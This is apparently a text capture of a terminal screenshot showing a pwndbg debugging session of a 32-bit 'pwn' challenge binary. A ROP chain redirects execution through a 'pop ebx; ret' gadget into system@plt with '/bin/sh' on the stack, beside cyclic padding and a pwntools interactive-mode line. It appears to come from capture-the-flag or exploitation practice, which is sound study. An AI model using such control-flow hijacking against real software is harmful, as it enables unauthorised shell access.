 Terminal
7月 31 22：53
tmux
0000053d
[*] Switching to interactive mode
$
*EDX 0x1
*EDI 0xf7ff5b80 (_rtld_global_ro) ◂— 0x0
*ESI 0xffe7cbb4 —▸ 0xffe7e2ee ◂— './pwn'
*EBP 0x62616163 ('caab')
*ESP 0xffe7cae4 —▸ 0x804b060 (buf2) ◂— '/bin/sh'
*EIP 0x8048409 (_init+33) ◂— pop ebx
[ DISASM / i386 / set emulate on ]
► 0x8048409 <_init+33> pop ebx
0x804840a <_init+34> ret
↓
0x8048450 <system@plt> jmp dword ptr [system@got[plt]] <0x804b018>
0x8048456 <system@plt+6> push 0x18
0x804845b <system@plt+11> jmp 0x8048410 <0x8048410>
↓
0x8048410 push dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804b004>
0x8048416 jmp dword ptr [0x804b008] <_dl_runtime_resolve>
↓
0xf7fd1fe0 <_dl_runtime_resolve> endbr32
0xf7fd1fe4 <_dl_runtime_resolve+4> push eax
0xf7fd1fe5 <_dl_runtime_resolve+5> push ecx
0xf7fd1fe6 <_dl_runtime_resolve+6> push edx
[ STACK ]
00:0000│ esp 0xffe7cae4 —▸ 0x804b060 (buf2) ◂— '/bin/sh'
01:0004│ 0xffe7cae8 —▸ 0x8048450 (system@plt) ◂— jmp dword ptr [0x804b018]
02:0008│ 0xffe7caec ◂— 0x61616161 ('aaaa')
03:000c│ 0xffe7caf0 —▸ 0x804b060 (buf2) ◂— '/bin/sh'
04:0010│ 0xffe7caf4 ◂— 0x0
05:0014│ 0xffe7caf8 —▸ 0xf7ff6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x36f2c
06:0018│ 0xffe7cafc —▸ 0xf7c21519 (__libc_start_call_main+121) ◂— add esp, 0x10
07:001c│ 0xffe7cb00 ◂— 0x1
[ BACKTRACE ]
► 0 0x8048409 _init+33
1 0x8048450 system@plt
2 0x61616161
3 0x804b060 buf2
pwndbg>
[0] 0:gdb*